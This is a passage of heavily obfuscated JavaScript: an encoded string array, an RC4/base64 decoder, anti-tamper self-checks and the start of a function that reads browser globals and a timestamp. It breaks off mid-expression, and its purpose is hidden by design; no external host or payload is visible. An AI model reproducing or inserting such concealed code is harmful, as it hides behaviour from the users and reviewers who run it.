\x77\x34\x51\x32\x77\x35\x48\x44\x67\x63\x4b\x35','\x77\x37\x35\x32\x58\x67\x3d\x3d','\x77\x6f\x54\x43\x68\x33\x72\x44\x74\x63\x4f\x74\x52\x4d\x4f\x48\x65\x54\x2f\x43\x6a\x4d\x4b\x6d\x57\x31\x62\x44\x6c\x67\x42\x67\x77\x36\x6a\x43\x75\x30\x39\x54\x59\x41\x44\x44\x6a\x38\x4b\x69\x41\x4d\x4f\x2b\x52\x63\x4b\x49\x4a\x38\x4f\x51\x77\x70\x37\x44\x71\x63\x4f\x37\x77\x34\x67\x3d','\x65\x43\x6a\x44\x68\x55\x45\x3d','\x77\x34\x62\x43\x76\x55\x44\x44\x71\x4d\x4f\x76\x51\x73\x4f\x53','\x46\x38\x4f\x79\x77\x70\x6f\x3d','\x59\x73\x4f\x51\x57\x6a\x64\x45\x77\x35\x41\x3d','\x43\x42\x6a\x43\x70\x6b\x4c\x43\x6b\x6a\x78\x46\x77\x36\x38\x3d','\x77\x34\x50\x44\x69\x63\x4f\x44','\x77\x35\x48\x44\x69\x73\x4b\x33\x54\x30\x64\x36\x4c\x41\x3d\x3d','\x49\x63\x4f\x54\x77\x35\x50\x44\x74\x73\x4f\x4b\x62\x63\x4b\x43\x42\x58\x41\x3d','\x77\x36\x4d\x4f\x63\x57\x62\x43\x6e\x73\x4b\x75\x47\x67\x3d\x3d','\x47\x73\x4f\x79\x77\x71\x51\x3d','\x77\x6f\x62\x44\x6e\x43\x73\x79\x5a\x45\x70\x6d\x77\x37\x48\x44\x67\x67\x3d\x3d','\x77\x6f\x6c\x75\x77\x72\x63\x43\x53\x69\x73\x2f\x43\x46\x6a\x43\x68\x42\x6a\x44\x73\x73\x4f\x41\x77\x72\x50\x44\x6b\x30\x4a\x58\x66\x77\x3d\x3d','\x55\x6e\x31\x37\x42\x41\x3d\x3d','\x77\x70\x63\x30\x77\x6f\x78\x36\x77\x36\x58\x43\x6b\x38\x4b\x78','\x4a\x38\x4f\x46\x42\x43\x38\x64\x77\x35\x74\x6a\x57\x6a\x52\x78\x57\x48\x50\x44\x6b\x38\x4b\x43\x4a\x67\x3d\x3d','\x77\x37\x4d\x52\x63\x33\x7a\x43\x68\x51\x3d\x3d','\x77\x72\x6a\x43\x71\x4d\x4b\x64\x77\x37\x62\x44\x6d\x73\x4b\x37\x48\x4d\x4f\x41\x77\x70\x55\x78\x4d\x63\x4f\x32\x77\x37\x66\x43\x6a\x44\x42\x68\x77\x37\x66\x43\x69\x43\x66\x44\x6e\x56\x73\x6b\x49\x51\x72\x43\x6d\x30\x73\x48\x77\x72\x4c\x44\x6b\x63\x4f\x66\x50\x67\x77\x56\x41\x4d\x4f\x61\x56\x79\x33\x43\x6b\x73\x4b\x67\x77\x36\x48\x44\x73\x31\x6b\x78\x57\x78\x67\x66\x77\x6f\x45\x2f\x49\x38\x4b\x48\x4b\x45\x38\x68\x77\x6f\x51\x59\x77\x34\x44\x44\x6c\x63\x4f\x4a\x55\x63\x4f\x33\x77\x37\x49\x62\x77\x70\x73\x6f','\x77\x35\x78\x38\x77\x36\x45\x52\x48\x44\x4a\x65\x4a\x69\x44\x43\x75\x30\x2f\x44\x6f\x38\x4b\x47\x77\x71\x44\x43\x69\x6c\x73\x4b','\x77\x35\x59\x36\x77\x35\x76\x43\x71\x4d\x4b\x30','\x45\x73\x4f\x69\x77\x36\x67\x3d','\x62\x38\x4f\x67\x42\x63\x4f\x74\x77\x37\x76\x43\x6c\x30\x4c\x44\x76\x38\x4f\x46\x77\x35\x34\x3d','\x4b\x38\x4b\x6e\x77\x37\x6a\x43\x76\x6a\x44\x44\x74\x6c\x63\x4a\x77\x6f\x76\x44\x6a\x51\x3d\x3d','\x64\x6c\x62\x44\x68\x54\x6a\x43\x74\x4d\x4f\x78\x64\x6c\x37\x43\x6e\x6e\x51\x3d','\x46\x63\x4f\x31\x77\x71\x4c\x44\x68\x73\x4f\x53\x77\x35\x38\x3d','\x77\x70\x56\x6a\x77\x70\x77\x3d','\x59\x45\x33\x44\x74\x41\x3d\x3d','\x77\x70\x4d\x35\x77\x70\x6c\x63\x77\x34\x33\x43\x69\x67\x3d\x3d','\x77\x36\x37\x43\x6e\x58\x67\x3d','\x77\x36\x48\x44\x68\x38\x4f\x78\x66\x73\x4b\x74\x77\x34\x55\x3d','\x77\x6f\x72\x44\x6c\x7a\x6f\x3d','\x77\x34\x6b\x5a\x52\x51\x3d\x3d','\x62\x4d\x4f\x61\x66\x41\x3d\x3d','\x65\x6a\x66\x43\x6f\x41\x3d\x3d','\x77\x35\x77\x70\x77\x37\x38\x3d','\x47\x4d\x4f\x31\x77\x70\x77\x7a\x63\x63\x4b\x42','\x77\x37\x76\x44\x6a\x4d\x4f\x59','\x77\x72\x54\x44\x6a\x6a\x38\x3d','\x77\x37\x73\x73\x77\x6f\x66\x44\x75\x44\x63\x46','\x64\x6c\x62\x44\x68\x54\x6a\x43\x74\x73\x4f\x71','\x4f\x38\x4f\x6d\x77\x70\x6b\x3d','\x77\x6f\x58\x44\x6e\x52\x54\x44\x76\x56\x41\x4d','\x44\x4d\x4f\x53\x66\x41\x3d\x3d','\x56\x73\x4b\x64\x66\x51\x3d\x3d','\x4c\x63\x4f\x62\x51\x41\x3d\x3d','\x77\x6f\x67\x45\x77\x35\x39\x41\x63\x43\x73\x3d','\x77\x72\x44\x44\x6c\x79\x6b\x3d','\x41\x38\x4f\x5a\x77\x35\x45\x3d','\x57\x73\x4b\x38\x77\x72\x41\x3d','\x4f\x63\x4f\x6e\x57\x77\x3d\x3d','\x77\x70\x56\x34\x55\x63\x4f\x56\x4f\x63\x4b\x63','\x49\x4d\x4b\x68\x77\x34\x34\x3d','\x77\x34\x66\x43\x76\x56\x33\x44\x76\x4d\x4f\x36\x54\x51\x3d\x3d','\x54\x68\x37\x44\x6d\x67\x3d\x3d','\x47\x73\x4f\x6e\x77\x71\x67\x3d','\x4c\x51\x58\x43\x74\x31\x62\x43\x68\x67\x3d\x3d','\x47\x73\x4b\x71\x77\x37\x37\x43\x69\x51\x76\x44\x71\x51\x3d\x3d','\x55\x73\x4f\x55\x46\x38\x4b\x67\x77\x35\x48\x43\x6c\x6b\x58\x44\x75\x38\x4f\x30\x77\x37\x55\x38\x77\x71\x48\x43\x6d\x63\x4f\x44','\x65\x54\x50\x44\x68\x55\x74\x55\x77\x37\x4d\x3d','\x77\x71\x6e\x43\x69\x6a\x4a\x55\x77\x37\x41\x3d','\x65\x56\x76\x44\x69\x69\x33\x43\x67\x38\x4f\x32','\x43\x4d\x4f\x6f\x77\x70\x38\x79\x52\x4d\x4b\x48','\x77\x70\x39\x2b\x56\x4d\x4f\x43\x41\x4d\x4b\x6e\x77\x36\x59\x3d','\x77\x6f\x56\x6c\x55\x73\x4f\x55\x44\x4d\x4b\x61','\x77\x37\x33\x44\x72\x4d\x4b\x56','\x77\x37\x45\x71\x77\x6f\x4c\x44\x72\x77\x34\x2b\x4f\x77\x3d\x3d','\x77\x36\x77\x45\x63\x58\x4c\x43\x68\x63\x4b\x71','\x77\x34\x4d\x65\x51\x41\x55\x3d','\x77\x71\x2f\x44\x73\x38\x4f\x6b\x54\x73\x4b\x73\x77\x6f\x49\x3d','\x77\x36\x63\x70\x59\x77\x3d\x3d','\x77\x34\x67\x74\x77\x34\x70\x53\x77\x72\x33\x44\x69\x38\x4b\x6f\x64\x63\x4b\x31\x62\x48\x77\x62\x77\x34\x72\x43\x72\x51\x52\x61\x77\x72\x62\x43\x74\x4d\x4b\x52\x64\x53\x7a\x44\x67\x44\x7a\x44\x69\x38\x4f\x36\x77\x35\x68\x55\x77\x6f\x76\x44\x75\x63\x4f\x75\x58\x38\x4f\x53\x77\x36\x44\x43\x69\x47\x30\x68\x77\x37\x7a\x43\x72\x77\x37\x44\x6f\x63\x4f\x32\x77\x72\x4c\x43\x68\x44\x46\x6a\x58\x42\x38\x32\x58\x77\x3d\x3d','\x4e\x73\x4b\x50\x46\x6c\x76\x44\x72\x77\x3d\x3d','\x77\x6f\x52\x64\x77\x36\x6c\x74\x4a\x7a\x6a\x44\x71\x48\x4c\x43\x71\x63\x4f\x6d\x44\x73\x4f\x58\x77\x70\x4a\x78\x41\x38\x4f\x74\x77\x36\x39\x52\x77\x35\x4c\x43\x6d\x44\x72\x44\x73\x57\x42\x6e\x77\x6f\x33\x44\x6c\x4d\x4f\x67\x4a\x63\x4b\x36\x50\x31\x30\x6f\x77\x70\x6a\x43\x75\x38\x4f\x49\x77\x71\x50\x43\x69\x63\x4b\x45\x77\x71\x6e\x44\x76\x77\x3d\x3d','\x50\x73\x4f\x39\x77\x72\x4e\x4e','\x77\x35\x73\x46\x77\x72\x38\x3d','\x77\x36\x30\x78\x64\x51\x3d\x3d','\x77\x37\x73\x34\x77\x71\x50\x44\x75\x38\x4f\x75\x43\x57\x38\x33','\x77\x36\x4e\x6c\x56\x67\x3d\x3d','\x77\x72\x68\x6e\x44\x52\x38\x6f\x48\x4d\x4b\x54\x77\x70\x46\x43\x77\x70\x66\x44\x75\x44\x31\x33\x48\x67\x5a\x74\x77\x36\x67\x70\x77\x37\x50\x43\x6a\x63\x4f\x54\x58\x63\x4b\x73\x77\x6f\x58\x43\x76\x77\x51\x52\x52\x4d\x4b\x6e\x77\x72\x58\x43\x6d\x46\x77\x4a\x63\x55\x54\x44\x71\x73\x4f\x71\x52\x73\x4f\x57\x77\x6f\x41\x3d','\x77\x35\x51\x49\x77\x6f\x77\x3d','\x55\x32\x66\x44\x6c\x67\x3d\x3d','\x64\x69\x6e\x44\x69\x77\x3d\x3d','\x46\x73\x4f\x50\x77\x37\x67\x3d','\x77\x34\x59\x4e\x56\x41\x3d\x3d','\x77\x37\x66\x44\x6f\x4d\x4f\x72\x48\x33\x76\x43\x71\x77\x3d\x3d','\x77\x34\x51\x4f\x55\x51\x4c\x44\x6c\x63\x4b\x69','\x77\x71\x58\x43\x68\x38\x4b\x49\x77\x71\x76\x43\x76\x63\x4f\x4f\x77\x37\x73\x6b','\x77\x71\x37\x44\x6e\x4d\x4b\x74','\x77\x70\x31\x58\x58\x77\x3d\x3d','\x77\x6f\x54\x44\x6d\x44\x4d\x38\x64\x30\x4d\x3d','\x65\x6d\x6c\x75','\x77\x37\x73\x73\x77\x6f\x66\x44\x75\x44\x55\x65\x4f\x63\x4f\x6a\x77\x72\x74\x53','\x77\x37\x74\x2b\x56\x78\x37\x44\x6c\x46\x59\x3d','\x77\x70\x4c\x44\x6d\x69\x62\x44\x75\x32\x4d\x52\x4e\x63\x4f\x2b','\x77\x37\x4d\x55\x66\x57\x62\x43\x68\x63\x4b\x77','\x77\x70\x76\x43\x69\x43\x78\x63\x77\x37\x30\x3d','\x65\x6e\x6c\x68\x42\x6e\x46\x39','\x4a\x4d\x4f\x49\x77\x34\x54\x44\x75\x77\x3d\x3d','\x47\x38\x4b\x30\x77\x35\x67\x3d','\x4d\x63\x4b\x70\x77\x35\x30\x3d','\x77\x35\x34\x2f\x57\x55\x6b\x4d\x56\x51\x3d\x3d','\x54\x54\x48\x44\x76\x77\x3d\x3d','\x59\x4d\x4f\x74\x43\x73\x4f\x34\x77\x34\x7a\x43\x6b\x41\x3d\x3d','\x77\x71\x6e\x43\x6e\x73\x4b\x50','\x66\x53\x6a\x43\x70\x77\x3d\x3d','\x77\x34\x4c\x43\x6d\x6b\x6f\x3d','\x64\x6a\x6e\x44\x68\x45\x64\x4a\x77\x37\x34\x3d','\x77\x36\x72\x43\x69\x38\x4b\x41\x77\x72\x37\x43\x6d\x38\x4f\x53\x77\x36\x74\x38\x44\x38\x4b\x39','\x4b\x4d\x4f\x39\x56\x67\x3d\x3d','\x77\x71\x6b\x34\x77\x35\x4c\x44\x74\x6b\x41\x4e\x61\x73\x4f\x36\x77\x34\x39\x61\x55\x67\x64\x77\x77\x35\x76\x44\x68\x77\x3d\x3d','\x77\x34\x51\x4c\x58\x78\x6a\x44\x6c\x51\x3d\x3d','\x77\x6f\x72\x44\x6b\x42\x76\x44\x71\x47\x55\x51','\x77\x72\x6e\x43\x6c\x54\x46\x57\x77\x36\x31\x35','\x77\x6f\x4e\x30\x65\x77\x3d\x3d','\x77\x35\x56\x41\x52\x41\x3d\x3d','\x77\x35\x46\x55\x62\x41\x3d\x3d','\x77\x34\x62\x43\x6a\x47\x55\x3d','\x77\x71\x44\x43\x6a\x30\x2f\x43\x74\x67\x6a\x43\x6b\x63\x4f\x38\x77\x70\x30\x3d','\x4d\x73\x4f\x38\x77\x72\x66\x44\x6b\x51\x3d\x3d','\x77\x72\x4c\x44\x6d\x42\x76\x44\x74\x6a\x39\x4b\x58\x41\x3d\x3d','\x42\x4d\x4b\x32\x77\x36\x67\x3d','\x41\x53\x50\x43\x6b\x77\x3d\x3d','\x77\x71\x4e\x6b\x77\x6f\x50\x44\x73\x67\x59\x59\x4c\x38\x4f\x6a\x77\x6f\x6b\x62','\x77\x71\x2f\x43\x75\x42\x62\x43\x6b\x63\x4f\x4e\x77\x34\x6b\x66\x66\x6b\x41\x30\x77\x37\x55\x3d','\x59\x38\x4b\x50\x49\x32\x44\x44\x6e\x4d\x4f\x43\x48\x77\x6e\x43\x69\x42\x52\x33\x77\x35\x45\x54\x77\x71\x7a\x44\x74\x73\x4b\x66\x57\x38\x4b\x48\x43\x56\x58\x44\x73\x63\x4b\x76\x62\x47\x39\x37\x77\x34\x56\x2f\x77\x72\x54\x43\x73\x68\x72\x43\x6b\x63\x4f\x51\x77\x35\x33\x44\x71\x73\x4f\x47\x77\x34\x35\x62\x41\x73\x4f\x68\x42\x77\x3d\x3d','\x77\x70\x33\x43\x73\x77\x63\x3d','\x61\x73\x4f\x4a\x42\x77\x3d\x3d','\x77\x70\x74\x61\x77\x70\x63\x3d','\x46\x38\x4f\x34\x77\x70\x4d\x6d\x52\x4d\x4b\x64','\x4d\x73\x4f\x49\x77\x35\x51\x3d','\x77\x71\x6a\x43\x67\x77\x59\x3d','\x77\x36\x48\x44\x67\x4d\x4f\x2b\x66\x38\x4b\x59\x77\x34\x4e\x2f\x55\x73\x4b\x34\x77\x35\x76\x43\x6a\x67\x3d\x3d','\x77\x37\x77\x68\x77\x6f\x54\x44\x76\x78\x45\x57\x4f\x4d\x4f\x30','\x77\x6f\x39\x76\x77\x72\x6f\x65\x57\x6a\x77\x66\x4f\x57\x58\x43\x71\x41\x55\x3d','\x77\x37\x38\x53\x44\x73\x4b\x2f\x51\x52\x44\x43\x6f\x38\x4b\x4a','\x77\x72\x62\x44\x75\x43\x30\x3d','\x4d\x4d\x4f\x49\x61\x77\x3d\x3d','\x77\x70\x50\x44\x73\x43\x77\x3d','\x4c\x63\x4b\x44\x77\x34\x72\x44\x6e\x67\x3d\x3d','\x66\x56\x2f\x44\x6f\x41\x3d\x3d'];(function(_0x53acbd,_0x186df9){var _0x44de46=function(_0x26770b){while(--_0x26770b){_0x53acbd['\x70\x75\x73\x68'](_0x53acbd['\x73\x68\x69\x66\x74']());}};var _0x49e829=function(){var _0xdc7564={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c76dc,_0x3714e0,_0x2bb58c,_0x30d428){_0x30d428=_0x30d428||{};var _0x17fa50=_0x3714e0+'\x3d'+_0x2bb58c;var _0x493b03=0x0;for(var _0x493b03=0x0,_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];_0x493b03<_0x12d3cd;_0x493b03++){var _0xff644f=_0x2c76dc[_0x493b03];_0x17fa50+='\x3b\x20'+_0xff644f;var _0xdb12a5=_0x2c76dc[_0xff644f];_0x2c76dc['\x70\x75\x73\x68'](_0xdb12a5);_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];if(_0xdb12a5!==!![]){_0x17fa50+='\x3d'+_0xdb12a5;}}_0x30d428['\x63\x6f\x6f\x6b\x69\x65']=_0x17fa50;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x145794,_0x39d5e4){_0x145794=_0x145794||function(_0x4f9db7){return _0x4f9db7;};var _0x364238=_0x145794(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39d5e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x10d13e=function(_0x1efc4e,_0x10a3a0){_0x1efc4e(++_0x10a3a0);};_0x10d13e(_0x44de46,_0x186df9);return _0x364238?decodeURIComponent(_0x364238[0x1]):undefined;}};var _0x35bd3f=function(){var _0x5aefeb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5aefeb['\x74\x65\x73\x74'](_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x35bd3f;var _0xf7ab84='';var _0x31c845=_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x31c845){_0xdc7564['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x31c845){_0xf7ab84=_0xdc7564['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x49e829();}(_0x4629,0x12f));var _0x9462=function(_0x53acbd,_0x186df9){_0x53acbd=_0x53acbd-0x0;var _0x44de46=_0x4629[_0x53acbd];if(_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x56ea82=function(){return this;};var _0x49e829=_0x56ea82();var _0xdc7564='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x49e829['\x61\x74\x6f\x62']||(_0x49e829['\x61\x74\x6f\x62']=function(_0x2c76dc){var _0x3714e0=String(_0x2c76dc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bb58c=0x0,_0x30d428,_0x17fa50,_0x7fb321=0x0,_0x493b03='';_0x17fa50=_0x3714e0['\x63\x68\x61\x72\x41\x74'](_0x7fb321++);~_0x17fa50&&(_0x30d428=_0x2bb58c%0x4?_0x30d428*0x40+_0x17fa50:_0x17fa50,_0x2bb58c++%0x4)?_0x493b03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x30d428>>(-0x2*_0x2bb58c&0x6)):0x0){_0x17fa50=_0xdc7564['\x69\x6e\x64\x65\x78\x4f\x66'](_0x17fa50);}return _0x493b03;});}());var _0x12d3cd=function(_0xff644f,_0xdb12a5){var _0x145794=[],_0x39d5e4=0x0,_0x4f9db7,_0x364238='',_0x10d13e='';_0xff644f=atob(_0xff644f);for(var _0x1efc4e=0x0,_0x10a3a0=_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x1efc4e<_0x10a3a0;_0x1efc4e++){_0x10d13e+='\x25'+('\x30\x30'+_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1efc4e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xff644f=decodeURIComponent(_0x10d13e);for(var _0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x145794[_0x35bd3f]=_0x35bd3f;}for(_0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f]+_0xdb12a5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35bd3f%_0xdb12a5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;}_0x35bd3f=0x0;_0x39d5e4=0x0;for(var _0x5aefeb=0x0;_0x5aefeb<_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x5aefeb++){_0x35bd3f=(_0x35bd3f+0x1)%0x100;_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f])%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;_0x364238+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aefeb)^_0x145794[(_0x145794[_0x35bd3f]+_0x145794[_0x39d5e4])%0x100]);}return _0x364238;};_0x9462['\x72\x63\x34']=_0x12d3cd;_0x9462['\x64\x61\x74\x61']={};_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf7ab84=_0x9462['\x64\x61\x74\x61'][_0x53acbd];if(_0xf7ab84===undefined){if(_0x9462['\x6f\x6e\x63\x65']===undefined){var _0x31c845=function(_0x3c9018){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3c9018;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x35a3ad=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x35a3ad['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x459746){if(!Boolean(~_0x459746)){return _0x459746;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x531e0a){for(var _0x5c2b8e=0x0,_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5c2b8e<_0xa3613f;_0x5c2b8e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x531e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x31c845(_0x9462)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9462['\x6f\x6e\x63\x65']=!![];}_0x44de46=_0x9462['\x72\x63\x34'](_0x44de46,_0x186df9);_0x9462['\x64\x61\x74\x61'][_0x53acbd]=_0x44de46;}else{_0x44de46=_0xf7ab84;}return _0x44de46;};(function(){var _0x2bc2b9=function(){var _0x53acbd=!![];return function(_0x186df9,_0x44de46){var _0x26770b=_0x53acbd?function(){if(_0x44de46){var _0x4e4d6e=_0x44de46['\x61\x70\x70\x6c\x79'](_0x186df9,arguments);_0x44de46=null;return _0x4e4d6e;}}:function(){};_0x53acbd=![];return _0x26770b;};}();var _0x544f10={'\x54\x42\x70':function _0x5cece9(_0x22d8f5,_0x4fac80){return _0x22d8f5(_0x4fac80);},'\x4f\x49\x4c':function _0x4c7819(_0x303723,_0x5ce39a){return _0x303723+_0x5ce39a;},'\x68\x79\x45':function _0x4066d1(_0x4702b5){return _0x4702b5();},'\x69\x42\x79':function _0x4cc7ca(_0x540688,_0x126fda){return _0x540688<_0x126fda;},'\x6e\x69\x71':function _0x478c66(_0x59d6d6,_0x4a55d9){return _0x59d6d6!==_0x4a55d9;},'\x66\x41\x63':function _0x30f36b(_0x384fd1,_0xe48653){return _0x384fd1+_0xe48653;},'\x77\x5a\x43':function _0x4b3080(_0x4f320f,_0x5e073b){return _0x4f320f/_0x5e073b;},'\x66\x75\x63':function _0x1de98d(_0x253c51,_0x4a0a3c){return _0x253c51===_0x4a0a3c;},'\x73\x54\x57':function _0x438cd1(_0x3a6c3f,_0x4a01a7){return _0x3a6c3f%_0x4a01a7;},'\x50\x4d\x58':function _0x12c941(_0x4495a5,_0x54ece2){return _0x4495a5(_0x54ece2);},'\x70\x4c\x78':function _0x1e9138(_0x49d29a,_0x286c54){return _0x49d29a>_0x286c54;},'\x75\x45\x59':function _0x3d42e3(_0x5e7dea,_0x2a0a39){return _0x5e7dea-_0x2a0a39;},'\x68\x61\x44':function _0x40abe0(_0x1945ef){return _0x1945ef();},'\x45\x76\x55':function _0x41640d(_0x30cb1b,_0x2b576a){return _0x30cb1b==_0x2b576a;},'\x71\x72\x79':function _0xf17031(_0x31e7d3,_0x5ac8d0){return _0x31e7d3==_0x5ac8d0;},'\x43\x63\x63':function _0x2aab59(_0x38401c,_0x1465b2){return _0x38401c==_0x1465b2;},'\x41\x66\x53':function _0x237709(_0x108491,_0x1209fb){return _0x108491!==_0x1209fb;},'\x59\x74\x49':function _0x2e04a1(_0x569bb3,_0x11bc29){return _0x569bb3(_0x11bc29);},'\x50\x71\x74':function _0x509eaa(_0x50bfd7,_0x8e08ba){return _0x50bfd7(_0x8e08ba);}};var _0x491f6b=this[_0x9462('0x0', '\x70\x48\x4c\x70')];var _0x372bb7=_0x491f6b[_0x9462('0x1', '\x65\x6e\x44\x41')];var _0x211fa1='';var _0x18916b='';if(_0x544f10[_0x9462('0x2', '\x24\x4e\x59\x5b')](typeof _0x491f6b[_0x9462('0x3', '\x61\x73\x2a\x33')],_0x9462('0x4', '\x5b\x39\x72\x2a'))){_0x211fa1=_0x491f6b[_0x9462('0x5', '\x4e\x62\x49\x31')];_0x18916b=_0x211fa1[_0x9462('0x6', '\x4b\x71\x39\x75')];}var _0x78e151=_0x491f6b[_0x9462('0x7', '\x53\x32\x4b\x31')];var _0x41a8b0=_0x491f6b[_0x9462('0x8', '\x40\x70\x34\x25')];var _0x2fd688=new _0x491f6b[_0x9462('0x9', '\x37\x68\x64\x47')]()[_0x9462('0xa', '\x64\x71\x68\x65')]();var _0x7216a1='';function _0x230ada(_0x24f590){var _0x55a00e={'\x68\x58\x71':function _0x45cd64(_0x433513,_0x1de83f){return _0x433513&_0x1de83f;},'\x79\x63\x48':function _0x196d6c(_0x54b215,_0x4853ee){return _0x54b215&_0x4853ee;},'\x75\x73\x50':function _0xca03d3(_0x16027c,_0x36024b){return _0x16027c==_0x36024b;},'\x45\x45\x4b':function _0x1263c2(_0x3fb5ad,_0x35c26d){return _0x3fb5ad>>_0x35c26d;},'\x4b\x6a\x55':function _0x468d21(_0x2cba5f,_0x5451f7){return _0x2cba5f|_0x5451f7;},'\x46\x49\x63':function _0x145707(_0x1501f7,_0x15c556){return _0x1501f7<<_0x15c556;},'\x42\x48\x49':function _0x4d3cca(_0x3fce40,_0x5db693){return _0x3fce40<<_0x5db693;},'\x58\x6a\x74':function _0x5ad1f0(_0x3570aa,_0x41f6d1){return _0x3570aa<<_0x41f6d1;},'\x63\x65\x6a':function _0x1bb4e5(_0x115d28,_0x3de8ea){return _0x115d28>>_0x3de8ea;},'\x68\x6e\x57':function _0x115a3a(_0x1905f2,_0x38019e){return _0x1905f2>>_0x38019e;}};var _0x1e985a=_0x9462('0xb', '\x70\x48\x4c\x70')[_0x9462('0xc', '\x4e\x62\x49\x31')]('\x7c'),_0x58f082=0x0;while(!![]){switch(_0x1e985a[_0x58f082++]){case'\x30':var _0x180259,_0x5d79a7,_0x5ca103;continue;case'\x31':_0x180259='';continue;case'\x32':var _0x3e9944=_0x9462('0xd', '\x65\x69\x78\x36');continue;case'\x33':while(_0x5d79a7<_0x5ca103){var _0x3fdfeb=_0x9462('0xe', '\x40\x70\x34\x25')[_0x9462('0xf', 